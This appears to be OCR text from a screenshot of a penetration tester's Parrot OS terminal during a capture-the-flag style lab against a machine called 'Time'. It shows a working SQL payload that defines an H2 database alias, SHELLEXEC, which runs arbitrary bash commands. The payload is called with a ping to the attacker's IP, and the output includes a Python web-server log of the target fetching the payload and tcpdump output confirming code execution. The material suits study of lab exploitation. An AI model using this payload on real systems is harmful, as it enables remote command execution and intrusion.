 Applications Places System
Mon Nov 30, 13:06
Parrot Terminal
File Edit View Search Terminal Help
[user@parrot-virtual]─[10.10.14.86]─[~/Documents/Machine/Time]
$cat inject.sql
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInput
Stream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('ping -c 3 10.10.14.86')
[user@parrot-virtual]─[10.10.14.86]─[~/Documents/Machine/Time]
$
wireshark
README.license
social engineering
toolkit
Keyboard
VSCodium
[user@parrot-virtual]─[10.10.14.86]─[~/Documents/Machine/Time]
$pytohn3 -m http.server
-bash: pytohn3: command not found
[✗]─ [user@parrot-virtual]─[10.10.14.86]─[~/Documents/Machine/Time]
$python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.214 - - [30/Nov/2020 13:03:38] "GET /inject.sql HTTP/1.1" 200 -
10.10.10.214 - - [30/Nov/2020 13:05:09] "GET /inject.sql HTTP/1.1" 200 -
[✗]─ [user@parrot-virtual]─[10.10.14.86]─[~/Documents/Machine/Time]
$sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
13:05:10.430682 IP 10.10.10.214 > 10.10.14.86: ICMP echo request, id 1, seq 1, length 64
13:05:10.430732 IP 10.10.14.86 > 10.10.10.214: ICMP echo reply, id 1, seq 1, length 64
13:05:11.454756 IP 10.10.10.214 > 10.10.14.86: ICMP echo request, id 1, seq 2, length 64
13:05:11.454796 IP 10.10.14.86 > 10.10.10.214: ICMP echo reply, id 1, seq 2, length 64
13:05:12.456360 IP 10.10.10.214 > 10.10.14.86: ICMP echo request, id 1, seq 3, length 64
13:05:12.456397 IP 10.10.14.86 > 10.10.10.214: ICMP echo reply, id 1, seq 3, length 64
Parrot Terminal
[0] 0:sudo- 1:bash*
"parrot-virtual" 13:06 30-Nov-20
Menu
[Online JSON parser - ...
Parrot Terminal
[time.ctd - /home/user/...